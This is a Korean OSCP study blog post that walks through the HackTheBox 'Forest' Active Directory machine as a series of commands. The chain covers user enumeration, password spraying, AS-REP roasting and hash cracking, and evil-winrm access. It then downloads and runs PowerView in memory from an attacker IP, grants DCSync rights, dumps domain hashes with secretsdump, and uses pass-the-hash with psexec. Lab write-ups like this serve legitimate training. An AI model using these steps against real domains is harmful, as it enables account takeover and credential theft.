
[목차]
1. CASE 4 - HTB Forest
- hashcat 크랙 관련
- Kerberos Golden Ticket attack
# CASE 4
- HTB Forest
[공략 과정 정리]
1. 포트 확인
53, 88, 135, 139, 389, 464, 445, 593, 636, 3268, 3269
: 53 DNS, 88 kKrberos, 135/139 rpc, 445 SMB, 636 LDAP
389 regular LDAP, 464 something with domain controler
5985 winrm


> 5985 winrm
2. DNS enum
: nslookup

> 확인 불가 (Could not leak host name)
: ping으로 운영체제 유추

* TTL(Time To Live) 참고
windows default ttl = 128
linux default ttl = 64
cisco router = 255
128 이상은 network infrastructure
3. SMB enum
: shares 확인
# smbclient -L 192.168.137.131
# enum4linux 192.168.137.131
> anonymous 로그인 가능 / no shares
: rpcclient
> usernames 추출 + 정보 확인
# rpcclient -U '' 192.168.137.131
> enumdomusers

> queryusergroup -0x47b (rid 주소 넣어야 함)
> querygroup -x201 (rid 주소 넣어야 함)
> queryuser 0x47b

: crackmap > password policy 확인
# crackmapexec smb 192.168.137.131 --pass-pol
# crackmapexec smb 192.168.137.131 --pass-pol -u '' -p ''
> Account lockout threshold: 0 인 경우
마음껏 password bruteforcing 이 가능!

4. LDAP enum
: ldapsearch > username 추출
# ldapseach -h 192.168.137.131 -x -s base namingcontexts
# ldapseach -h 192.168.137.131 -x -b "DC=htb, DC=local"
# ldapseach -h 192.168.137.131 -x -b "DC=htb, DC=local" '(objectClass=Person)'
# ldapseach -h 192.168.137.131 -x -b "DC=htb, DC=local" '(objectClass=Person)' sAMAccountType
# ldapseach -h 192.168.137.131 -x -b "DC=htb, DC=local" '(objectClass=Person)' sAMAccountName
# ldapseach -h 192.168.137.131 -x -b "DC=htb, DC=local" '(objectClass=Person)' sAMAccountName | grep sAMAccountName

# ldapseach -h 192.168.137.131 -x -b "DC=htb, DC=local" '(objectClass=User)'
# ldapseach -h 192.168.137.131 -x -b "DC=htb, DC=local" '(objectClass=User)' sAMAccountName | grep sAMAccountName
# ldapseach -h 192.168.137.131 -x -b "DC=htb, DC=local" '(objectClass=User)' sAMAccountName | grep sAMAccountName | awk '{print $2}'
> 파일로 저장 후 살펴보자.



> crack the password를 위해
rpcclient에서 확인한 usernames처럼
하위 5개에 usernames 확인이 가능


> 전체 user list
5. Password Crack

: pasword list 생성 후 add years & '!'
# vi pass.txt
# for i in $(cat pass.txt); do echo $i; echo ${i}2021; echo ${i}2022; done
# for i in $(cat pass1.txt); do echo $i; echo ${i}\!; done
: hashcat으로 추가 경우의 수 생성
# hashcat --force --stdout pass.txt -r /usr/share/hashcat/rules/best64.rule
# hashcat --force --stdout pass.txt -r /usr/share/hashcat/rules/best64.rule -r /usr/share/hashcat/rules/toggles1.rule
# hashcat --force --stdout pass.txt -r /usr/share/hashcat/rules/best64.rule -r /usr/share/hashcat/rules/toggles1.rule | sort -u | awk 'length($0) > 7' | wc -l


: password bruteforcing
# crackmapexec smb 192.168.137.131 -u users.txt -p pass.txt
6. GetNPUsers.py
: 'Kerberos 사전 인증 필요 없음'
이 설정된 사용자의 대상 도메인을
쿼리하고 cracking을 위한 TGT 추출
# ./GetNPUsers.py -dc-ip 192.168.137.131 -request 'offsec.local/'
> crack 작업을 위해 hashcat format으로 변경
# ./GetNPUsers.py -dc-ip 192.168.137.131 -request 'offsec.local/' -format hashcat
> svc-alfresco@HTB.LOCAL
7. Crack the hash
# hashcat --example-hashes | grep -i krb (추출된 hash 형식과 동일한 샘플 확인)
# hashcat --example-hashes | less (확인된 샘플 모드 번호 확인)
/krb5asrep
# hashcat -m 18200 hash.hash /usr/share/wordlist/rockyou.txt -r rules/InsidePro-PasswordsPro.rule

> 크랙 성공!
8. Crackmapexec
# crackmapexec smb 192.168.137.131 -u svc-alfresco -p s3rvice
  > (p3wned!) 여부 확인
# crackmapexec smb 192.168.137.131 -u svc-alfresco -p s3rvice --shares
  > shares 확인
9. evil-winrm
# evil-winrm -u svc-alfresco -p s3rvice -i 192.168.137.131
> 최초 로그인
10. impacket-smbserver 사용 방법
(아래 과정 없이 WinPeas.exe upload 후 사용 가능)
: On Kali
# impacket-smbserver takudaddy $(taku) -smb2support -user root - password toor

: On Windows
C:\> $pass = convertto-securestring 'toor' -AsPlainText -Force
C:\> $pass
System.Security.SecureString

C:\> $cred = Nes-Object System.Management.Automation.PSCredential('root', $pass)
C:\> $cred
UserName           Password
--------           --------
root    System.Security.SecureString

C:\> New-PSDrive -Name root -PSProvider FileSystem -Credential $cred -Root \\192.168.49.137\takudaddy
C:\> $pass = convertto-securestring 'toor' -AsPlainText -Force
C:\> $cred = Nes-Object System.Management.Automation.PSCredential('root', $pass)
C:\> New-PSDrive -Name root -PSProvider FileSystem -Credential $cred -Root \\192.168.49.137\takudaddy

> 성공적으로 연결 시 새로운 shell 생성됨
11. bloodhound
https://gitlab.com/kalilinux/packages/bloodhound/-/tags
: 최신 버전을 받으면 자바 Class 버전 관련 오류가 뜨는 관계로
예전 버전인 3.0.3을 받아 실행 (bloodhound-kali-3.0.3-0kali1)
# on Kali
: neo4j console
: bloodhound 실행
# on Windows
: SharpHound.exe 실행 후 zip 파일 drag&drop
: Making 작업

: shortest Path from Owned Principal


> 한때 존재었던 서버
12. Shortest Path에서 검색 된
Account Operator을 통해 새 user 생성
C:\> net user taku takudaddy /add /domain

13. Shortest Path에서 검색 된
Exchange Windows Permission 그룹에
새 user add
C:\> net group "Exchange Windows Permissions"
C:\> net group "Exchange Windows Permissions" /add taku
14. PowerView.ps1+ DCSync
PS C:\> IEX(New-Object Net.WebClient).downloadString('http://192.168.49.137/PowerView.ps1')
PS C:\> $pass = convertto-securestring 'toor' -AsPlainText -Force
PS C:\> $cred = Nes-Object System.Management.Automation.PSCredential('OFFSEC\root', $pass)
PS C:\> Add-DomainObjectAcl -Credential $cred - TargetIdentity "DC=htb,DC=local" -PrincipalIdentity taku -Rights DCSync

> user가 정상적으로 생성된 경우
secretsdump.py 수행 가능
15. Secretsdump.py
# secretsdump.py offsec.local/root:toor@192.168.137.131
16. crackmapexec로 Pwn3d! 여부 확인
# crackmapexec smb 192.168.137.131 -u administrator -H NTLM값
17. psexec.py
# psexec.py -hashes LMHAHS:NTLMHASH administrator@192.168.137.131
* hash crack 관련
1) secretsdump.py로 모든 해시 추출 후
username:hash값으로 저장
# cat hashes.hash | grep ::: | awk -F: '{print $1":"$4}' > hashes.html
또는
# cat hashes.hash | awk -F: '{print $2}' > hashes.ntlm
2) 크랙
# hashcat --user -m 1000 hashes.ntlm --show
'OSCP > OSCP 공부일지' 카테고리의 다른 글
| AD 공략 4 (0) | 2022.09.11 |
|---|---|
| AD 공략 3 (0) | 2022.09.11 |
| AD 공략 ver.3 (2) | 2022.09.10 |
| Rustbuster 소개 (Fuzzer) (0) | 2022.06.21 |
| Cadaver 소개 (0) | 2022.05.23 |